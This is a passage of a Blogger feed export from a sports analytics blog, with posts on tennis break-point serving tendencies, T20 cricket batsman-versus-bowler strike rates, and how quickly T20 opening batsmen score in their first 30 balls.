\/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\nOn the flip side, Roberto Bautista-Agut does not come out of this looking great. He hits slightly more first serves, but a 10.2% decrease in first serve points won suggest that he takes a lot off the first serve. He hits fewer winners himself, but allies that with a big increase in unforced errors and also loses more points to opponent winners. It seems as though he simply plays far too passively and allows his opponent too many chances to hit winners and force the error.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nGoing forward, there are two areas that I intend to look at. Firstly, it would be interesting to look at serve placement in association with the first serve stats that we have seen already. One would imagine that those players that hit more first serves would hit more into the middle of the box as safer serves, but it would be interesting to see. The other thing is to look at how a player's risk profile translates to when they create break points on their opponent's serve. Do the risk averse players on their own serve also play conservatively on their own break point chances or are there difference?\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cspan style=\"font-size: x-small;\"\u003E\u003Ci\u003ENote: you can see the summary data for all players with 100+ break points faced \u003Ca href=\"https:\/\/docs.google.com\/spreadsheets\/d\/1gH8Cs7P1e5rcfS21r9qN5bTnAmL-T85TWJIE5Aly5ks\/edit?usp=sharing\"\u003Ehere\u003C\/a\u003E...\u003C\/i\u003E\u003C\/span\u003E\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.sportdw.com\/feeds\/332809663979872858\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.sportdw.com\/2016\/09\/break-point-serving-analysis.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/5319624793909672042\/posts\/default\/332809663979872858"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/5319624793909672042\/posts\/default\/332809663979872858"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.sportdw.com\/2016\/09\/break-point-serving-analysis.html","title":"How do players approach break points on their own serve?"}],"author":[{"name":{"$t":"Ian Dorward"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12915714073751444741"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEguY3r3uy6NqW_wJx5sz9Fq9ldtjp4vTLrK_cRJIaSlSQRkydYESlByS_jLinKIaHwdXU64NtVF3XMYIDaM3X4BJO49qGHq03zviipxHS84ws6gt5E03OxIHCdPDQf6Zavythc5K231Zx0\/s72-c\/tomic.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-5319624793909672042.post-1523297650096944556"},"published":{"$t":"2016-09-09T09:48:00.000+02:00"},"updated":{"$t":"2021-02-17T14:51:54.290+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"batting"},{"scheme":"http://www.blogger.com/atom/ns#","term":"bowling"},{"scheme":"http://www.blogger.com/atom/ns#","term":"T20 Cricket"}],"title":{"type":"text","$t":"Looking at T20 Batsman-Bowler Combinations"},"content":{"type":"html","$t":"\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\nHaving looked previously at some of the top ranked T20 batsmen and bowlers in cricket based on my new ranking system, I thought it would be interesting to delve slightly deeper into a few of the players and take a more detailed look at how certain batsmen perform against certain bowlers, and vice versa.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEigmC8kVfkRA3r8SC1JHiMURTHeo54i_qruV364piCyixUyx7Ebxgzj8o71ddPMBQ7S1tu1WKZvinIhhU8JdmYd4cpNxB8i6kSd6qqNh_hqpO4FCZh5IL8s5bIJEA6ff6-i2kMVB5akeJs\/s1600\/narineab.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"223\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEigmC8kVfkRA3r8SC1JHiMURTHeo54i_qruV364piCyixUyx7Ebxgzj8o71ddPMBQ7S1tu1WKZvinIhhU8JdmYd4cpNxB8i6kSd6qqNh_hqpO4FCZh5IL8s5bIJEA6ff6-i2kMVB5akeJs\/s400\/narineab.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\nObviously, when we are looking at specific pairings of batsmen and bowlers, we are looking at relatively limited sample sizes, but it should still give us an idea of whether certain batsmen enjoy facing certain bowlers or whether they have particular bowlers that they struggle against.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nLet us start off with the #1 rated batsman in T20 cricket - Chris Gayle. Being a player that has played a huge amount of T20 cricket over the past five years, there are actually no fewer than 38 bowlers in this period that have bowled 30+ legal deliveries at Gayle (as an aside, there are a grand total of 329 different bowlers that have bowled at least one delivery to the legendary West Indian in my database). The table below shows the highest strike rates for Gayle against particular bowlers:\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjztsdf1JUoAHbeQs0BxcFDyDhKtTXD_UoEfb9yVxqC3PEeZcRp5Rpj7RRvvFdKLIoE3gWNH8azf_WGvZ08YhAB6eEUfBG4-hS6qz1WCsmdH8fr411I38N1cD7iIUSy2PEmohmdan5ADTA\/s1600\/top10.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"178\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjztsdf1JUoAHbeQs0BxcFDyDhKtTXD_UoEfb9yVxqC3PEeZcRp5Rpj7RRvvFdKLIoE3gWNH8azf_WGvZ08YhAB6eEUfBG4-hS6qz1WCsmdH8fr411I38N1cD7iIUSy2PEmohmdan5ADTA\/s640\/top10.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\nChris Gayle is a fearsome hitter of spin bowling, so it is no surprise to see a host of spin bowlers with some awful figures against him. Glenn Maxwell has conceded no fewer than 70 runs in 30 deliveries against Gayle, while Samuel Badree, the #1 rated bowler in the ICC ratings and #13 in my ratings, has also struggled, conceding a boundary every 2.33 deliveries. Dwayne Bravo has bowled a huge 79 balls to Chris Gayle, conceding 21 boundaries, but dismissing him on six occasions.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhsChvHYlVkJ0ZU9DX-vxYQUDfQu9QSsh1AFMUIgxHqnQ69-tIsCnUCEjc9ji8p3wz-h2rgpTAMR-_hq1BxuRXmv6kaWhWn8Dtj9R-Yp2J5WjiaYHRwZrrn7ovZCZ-jZWA7nJFKWkFJqb8\/s1600\/bottom10gayle.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"178\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhsChvHYlVkJ0ZU9DX-vxYQUDfQu9QSsh1AFMUIgxHqnQ69-tIsCnUCEjc9ji8p3wz-h2rgpTAMR-_hq1BxuRXmv6kaWhWn8Dtj9R-Yp2J5WjiaYHRwZrrn7ovZCZ-jZWA7nJFKWkFJqb8\/s640\/bottom10gayle.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\nAt the other end of the scale, Lasith Malinga has conceded just 29 runs in 53 balls at Gayle, which is really very impressive. Admittedly, he does benefit from bowling to Gayle early in his innings before he really gets going, but it is still hugely admirable.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nThree spinners in particular here really stand out - Mohammad Hafeez, Sunil Narine and Ravichandran Ashwin. Given the way that Gayle can destroy spin bowling, the fact that the three of them combined have conceded just 102 runs in 144 balls at Gayle with just 9 fours and one six in those deliveries is very impressive. Whether Gayle has a real problem against those bowlers or whether he has the confidence in himself to just see off the star bowlers of the opposition, the data cannot tell us, but it is interesting.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nSo, if Chris Gayle struggles to score off Lasith Malinga, let us look at the batsmen that can. The table below shows the top 10 SRs of players to have faced at least 24 balls from Malinga:\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhZvpg1S8Zd5zXr7_CBsNsPMePPrD0xPlOT90N7do4BNY8-MGL0Ko4tE4TefFCRPuWEg-5I3PK74izkQmRJrXW7rERXkl17hdVsF5Svtp-wa8Xjre-LeLf6fLV_Yn0h_XZFeGdK0okxYxU\/s1600\/malingatop.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"178\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhZvpg1S8Zd5zXr7_CBsNsPMePPrD0xPlOT90N7do4BNY8-MGL0Ko4tE4TefFCRPuWEg-5I3PK74izkQmRJrXW7rERXkl17hdVsF5Svtp-wa8Xjre-LeLf6fLV_Yn0h_XZFeGdK0okxYxU\/s640\/malingatop.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\nIn AB de Villiers, MS Dhoni and Shahid Afridi, we have a trio of three very destructive hitters at the end of the innings that have been able to score runs off Malinga, often mentioned in the debate about the greatest death bowlers in the history of T20 cricket. However, interestingly it is Marlon Samuels that tops the list, having hit a huge five sixes off Malinga in just 28 deliveries (all the other batsmen to have faced 24+ balls have 16 sixes combined off 956 balls). It was his memorable innings of 78(56) in the World Cup T20 Final in 2012 that did the damage here, when he took 39 runs off 11 balls from Lasith Malinga in what would be a match-winning innings.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nSo, we saw earlier that another bowler that Gayle struggled against is Sunil Narine, the #2 bowler in my ratings. However, he is far from the only batsman to struggle against Narine. Indeed, of the 29 batsmen to have faced at least 30+ deliveries from Narine, just 9 of them have a strike-rate of greater than 100.0. There are only four batsmen to have a strike rate of greater than 130.0 against Narine - JP Duminy and David Warner (both 133.3), AB de Villiers (140.0) and Suresh Raina (147.4).\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nThere are actually no fewer than 7 of the 29 batsmen that Narine has over 50% dot balls against as well - Martin Guptill (51.5%), Dwayne Bravo (51.6%), Chris Gayle (51.9%), Marlon Samuels (53.1%), Naman Ojha (55.9%), Darren Sammy (57.6%) and Yuvraj Singh (64.4%). Interestingly, we find four of Narine's West Indian teammates in here, which suggests that facing him regularly in the nets does not seem to help in terms of being able to score runs off of him.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nIn Malinga and Narine, we have looked at two of the top T20 bowlers in world cricket. One name that has appeared in being able to score quickly off both of them is AB de Villiers, the #5 rated batsman in my rankings. Let us look at bowlers that he has scored particularly well against:\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg4Wdwtr_hcQl-GYqWfRnZ9wjJxuB-sLDrLhTbwYfeQqLrFgcimTzx3oHlqk0tjNSk9FnhBZfmf4U5yBTOG1dw8S4KVlzzgaePdPV_D4NlSSALmJuKKJWJrMkVTUIZ8Qz1Zc_QMz3XtcvY\/s1600\/ABtop10.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"178\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg4Wdwtr_hcQl-GYqWfRnZ9wjJxuB-sLDrLhTbwYfeQqLrFgcimTzx3oHlqk0tjNSk9FnhBZfmf4U5yBTOG1dw8S4KVlzzgaePdPV_D4NlSSALmJuKKJWJrMkVTUIZ8Qz1Zc_QMz3XtcvY\/s640\/ABtop10.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\nIt is safe to say that there are more than a few bowlers that AB de Villiers has obliterated over the past five years. His South African teammate, Dale Steyn, is an interesting one - for a bowler than scored reasonably well in the economy part of the bowling ratings, he has been destroyed by AB de Villiers, conceding an extraordinary five sixes from just 19 balls.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi-UN4ZxjNAEO7VVLxWvzIHSItz_EndxFa2mGilBGrvnGY61CeKqY1jWH_vVZRNurY8ZAfHyeW8oILyhxXTNQEeyLhMy-rn7U7kc4DOLidw_spiTlDVBcmY5AzC1gtiblY8CtNVS37BJkE\/s1600\/ABbottom10.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"178\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi-UN4ZxjNAEO7VVLxWvzIHSItz_EndxFa2mGilBGrvnGY61CeKqY1jWH_vVZRNurY8ZAfHyeW8oILyhxXTNQEeyLhMy-rn7U7kc4DOLidw_spiTlDVBcmY5AzC1gtiblY8CtNVS37BJkE\/s640\/ABbottom10.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\nIt turns out that there are just six bowlers with 18+ balls at AB de Villiers to restrict him to a SR of less than 100.0. Indeed, Piyush Chawla has conceded just 27 runs from 30 balls against de Villiers, while dismissing him three times (joint-highest with Ashwin, Mathews and Balaji).\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nHowever, when it comes to destructive batsmen, there are few more devastating than Andre Russell. The table below shows the 11 bowlers that have bowled 20+ balls to Russell in the past five years:\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiAteEQ5RNxs8X0mplrBaHQ4egQVqNgJFfXEQUYG-_lrImh8CBxtTYuhSNc44kdMQrvbO4pM6qMDQvlM10TUqzE3oWjRt1Cg61SWe258SK69QVEPwW6WFV20wMhOD5wy5UkW57UfZBWTts\/s1600\/russell.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"194\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiAteEQ5RNxs8X0mplrBaHQ4egQVqNgJFfXEQUYG-_lrImh8CBxtTYuhSNc44kdMQrvbO4pM6qMDQvlM10TUqzE3oWjRt1Cg61SWe258SK69QVEPwW6WFV20wMhOD5wy5UkW57UfZBWTts\/s640\/russell.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\nWith the exception of Sunil Narine, Andre Russell has a SR of upward of 150.0 against every bowler to have bowled regularly to him. Indeed, against five of the eleven, he has a SR of above 200.0, which is quite simply incredible. That Sunil Narine has only conceded a single boundary in 30 balls to Andre Russell just goes to show why he is undoubtedly one of the all-time great T20 bowlers.\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.sportdw.com\/feeds\/1523297650096944556\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.sportdw.com\/2016\/09\/t20-batsman-bowler-combinations.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/5319624793909672042\/posts\/default\/1523297650096944556"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/5319624793909672042\/posts\/default\/1523297650096944556"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.sportdw.com\/2016\/09\/t20-batsman-bowler-combinations.html","title":"Looking at T20 Batsman-Bowler Combinations"}],"author":[{"name":{"$t":"Ian Dorward"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12915714073751444741"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEigmC8kVfkRA3r8SC1JHiMURTHeo54i_qruV364piCyixUyx7Ebxgzj8o71ddPMBQ7S1tu1WKZvinIhhU8JdmYd4cpNxB8i6kSd6qqNh_hqpO4FCZh5IL8s5bIJEA6ff6-i2kMVB5akeJs\/s72-c\/narineab.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-5319624793909672042.post-1568017971491565777"},"published":{"$t":"2016-09-08T09:13:00.000+02:00"},"updated":{"$t":"2021-02-17T14:51:09.854+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"batting"},{"scheme":"http://www.blogger.com/atom/ns#","term":"T20 Cricket"}],"title":{"type":"text","$t":"Which T20 Batsmen Are Fast Starters?"},"content":{"type":"html","$t":"\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\nIn T20 cricket, getting off to a good start can be very important when it comes to setting a formidable total, but at the same time, different players need different amounts of time to really settle in before they can really start to play their shots.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nIn this article, I want to look at a selection of 20 different opening batsmen from seven different countries, all of whom have played plenty of T20 cricket across multiple different competitions over the past five years. In particular, I want to focus on the first 30 deliveries that they face. Obviously, the majority of T20 innings from opening batsmen are likely to last less than 30 deliveries and once a batsmen has reached his 31st ball, you would hope that he is in a position to really go on the attack, but we will look at that in more detail in a future article.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nTo begin with, let us get an overview of all 20 batsmen and their overall strike rate after each delivery in this 30-ball spell:\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiBjxzr_96MObjw1NIZt2zmQzWwfdzO9zCYRxkOKJsbofNzUbB0WK4hGgYF0WtETpGh0odwb7-PTvnKg2tC8unQWxl9II-3pmNmhO3MiFE_bqQVLQOa8LQbnnUyyJdBtDpLR7lf2Elpy3U\/s1600\/overallsrgraph.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"284\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiBjxzr_96MObjw1NIZt2zmQzWwfdzO9zCYRxkOKJsbofNzUbB0WK4hGgYF0WtETpGh0odwb7-PTvnKg2tC8unQWxl9II-3pmNmhO3MiFE_bqQVLQOa8LQbnnUyyJdBtDpLR7lf2Elpy3U\/s640\/overallsrgraph.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\nAs we can see, virtually all the batsmen rapidly increase their overall strike rate over the first 10 balls that they face, at which point it begin to flatten out for the majority of batsmen. What this chart effectively shows is the score that we would expect a batsman to be on having faced a set number of deliveries. For example, with a strike-rate of 104.2 after 10 balls, we would expect Ahmed Shehzad to be on 10.42 runs, whereas with a strike-rate of 123.1, Aaron Finch would expect to be on 12.31 runs.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nObviously, the most aggressive batsmen also tend to have a higher risk of being dismissed, so in terms of an opening partnership, you might be looking to pair an aggressive batsmen that will get the scoreboard moving immediately with a slightly more gradual batsman, who may need a few balls to really settle before steadily increasing his strike rate.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nIf you have two slow starters, you potentially run the risk of finding yourself in a concerning position if they both fall after around 10-15 balls each at a run-a-ball and it increases the pressure on the players coming in afterwards.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nSo that initial chart is quite difficult to pick out individual players, so let us take a look at a few groups of players at a time. Firstly, we shall look at the four English players in the group - the current England opening pair of Alex Hales and Jason Roy, plus two former England internationals in Luke Wright and Michael Lumb:\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgVHNUudM9_4lvv7f3ClAkzahznwWmaCGy0B3sm95Au5HXRdTmgIk6u0VK_Dz_3_fA8n2ovYrpVqu9N0Hk4jiJ-FGX-QtOzVSydmudGX6-skjugj4i9em9C2Swd53uFxCaRecPTVK2TcV4\/s1600\/englishsrchart.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"284\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgVHNUudM9_4lvv7f3ClAkzahznwWmaCGy0B3sm95Au5HXRdTmgIk6u0VK_Dz_3_fA8n2ovYrpVqu9N0Hk4jiJ-FGX-QtOzVSydmudGX6-skjugj4i9em9C2Swd53uFxCaRecPTVK2TcV4\/s640\/englishsrchart.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\nWe can see that the four players split into two pairings in this chart. The pair of Jason Roy and Alex Hales are both very fast starters, not only compared to the other English players, but compared to all of the opening batsmen in the sample. After five balls, Roy and Hales are 3rd and 4th respectively, but we can see that Luke Wright and Michael Lumb take a couple more deliveries to get moving.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nHaving said that, we can see that both Michael Lumb and, particularly, Luke Wright, increase their strike rate rapidly after the first couple of deliveries and it is also interesting to note that all three of Roy, Lumb and Wright are among some of the faster scorers through 20 deliveries. One concern for Alex Hales might be that his eventual strike rate is only around the middle of the pack, but at least he does reach that strike rate rapidly rather than eating up deliveries.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhX5ZTwSf1EvAgtwJmrKgWbegvW__s24vRfThqKXyrbIyBWTk9YGQo9nluaCDPFKS4FXIy4tXG6qJhwYDaqtmYCEj8YeaE7ur7fLg6qBBNlywwIIW2rZ3rvtpaDgpD3_A_N2GoD22GXR28\/s1600\/indiasrchart.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"284\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhX5ZTwSf1EvAgtwJmrKgWbegvW__s24vRfThqKXyrbIyBWTk9YGQo9nluaCDPFKS4FXIy4tXG6qJhwYDaqtmYCEj8YeaE7ur7fLg6qBBNlywwIIW2rZ3rvtpaDgpD3_A_N2GoD22GXR28\/s640\/indiasrchart.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\nNext, let us look at the Indian batsmen. The immediate concern for India is that all their openers in this sample - Virat Kohli, Shikhar Dhawan, Rohit Sharma and Ajinkya Rahane - are all close to the bottom of the group in terms of strike rate. None of them are particularly rapid starters and none have a particularly high top gear in terms of making big scores in general. Admittedly, Rohit Sharma has hit a couple of incredible innings over the years, but those are not all that common.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nThe fact that none of the openers are able to constantly get India off to a flying start and with Rohit Sharma having the highest strike rate of the quartet after 30 balls at just 124.7, there is a lack of real dramatic acceleration, it puts a lot of pressure on the middle-order batsmen to score quickly from the start.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjVXk5pU3TK-2yflEGSBVQmaSi6XogMUJva8WuGI6FtAGRe4dy0ZV2-nfYUdilXtXlcGSiLHLEz_-D9mcwc_Pd1kCGVE6_CiM7RUCMNEcTKEJUMT2Y2w0ZBijxrKpzdvUIjkRPM9KURdyc\/s1600\/windiessrchart.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"284\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjVXk5pU3TK-2yflEGSBVQmaSi6XogMUJva8WuGI6FtAGRe4dy0ZV2-nfYUdilXtXlcGSiLHLEz_-D9mcwc_Pd1kCGVE6_CiM7RUCMNEcTKEJUMT2Y2w0ZBijxrKpzdvUIjkRPM9KURdyc\/s640\/windiessrchart.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\nChris Gayle have long been known as a relatively slow starter, but once he gets going, he accelerates well and importantly, continues to accelerate throughout the innings. Beyond the 30 deliveries in the chart, he continues to speed up reaching a final strike rate of an incredible 153.0. The concern here for the West Indies is finding an opening partner that can get the innings moving to give Gayle the time that he seemingly wants to get his eye in.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nNeither Dwayne Smith or Lendl Simmons would appear to be the ideal foil for Gayle. In particular, Lendl Simmons is a very slow T20 opening batsmen and does not even break the 100.0 strike-rate mark until his 15th delivery. When partnered with Chris Gayle, this can lead to a very slow start to the innings, which then puts pressure on Gayle to convert his innings. With the big hitting further down the order, they can often get away with this, but finding a fast starting opening batsmen could improve them further. Time will tell whether Evin Lewis or Johnson Charles can be that player.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiDjKJxR6uf_LXsBrUKxB0hCqz68zJR467DAB69QdRawBthf56cjfSSYQtc9mU_t8UMZHEED0xeMQvVhYB8qwsbeCgsnkJdbrLEl38QKv_0D5R-Yb5UtSuufAiNZiCblK-nI7fUXMualvg\/s1600\/ausnzsrchart.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"284\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiDjKJxR6uf_LXsBrUKxB0hCqz68zJR467DAB69QdRawBthf56cjfSSYQtc9mU_t8UMZHEED0xeMQvVhYB8qwsbeCgsnkJdbrLEl38QKv_0D5R-Yb5UtSuufAiNZiCblK-nI7fUXMualvg\/s640\/ausnzsrchart.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\nWhen it comes to fast-starters, there are very few in T20 cricket that are better than Aaron Finch. He is regularly able to get the innings off to a flying start, which gives his partner the opportunity, if needed, to build into his innings. The fact that he seemingly plateaus very quickly might raise the odd question about his stamina, but he is still a valuable opening batsman. He also makes a good foil for David Warner, who we can see starts slightly slower, but builds to a very good strike rate.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nAnother fast-starting opener, which will come as a surprise to very few, is New Zealand's Brendon McCullum. Now retired from international cricket, he is a very effective and fast-scoring opening batsman, who will undoubtedly be in great demand from franchises around the world, particularly given his ability either behind the stumps or in the field.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiJF3vBV-22cv88G9G-FN-EVHv1-Skqlx1C28awjg2zgyulRLRFUuISwUdeepCLyhtOdlIkNVJFI-4tlOnPWfvlwDIcfzT40NMdJWSU_AUvNWCIRRrKY7piowPKZLV17VsTLtJmjXwsLQA\/s1600\/sasrchart.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"284\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiJF3vBV-22cv88G9G-FN-EVHv1-Skqlx1C28awjg2zgyulRLRFUuISwUdeepCLyhtOdlIkNVJFI-4tlOnPWfvlwDIcfzT40NMdJWSU_AUvNWCIRRrKY7piowPKZLV17VsTLtJmjXwsLQA\/s640\/sasrchart.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\nWhile he is pipped slightly over the first five deliveries, there is no opening batsman that can live with AB de Villiers. The South African is one of the greatest T20 batsman in history and the strike rate that he peaks at after 30 deliveries is streets ahead of his closest contender, Jason Roy. His rapid start is a perfect foil for his South African partner, Quinton de Kock, who is one of the slower starters in this sample, but he steadily builds to a very solid strike rate as his innings 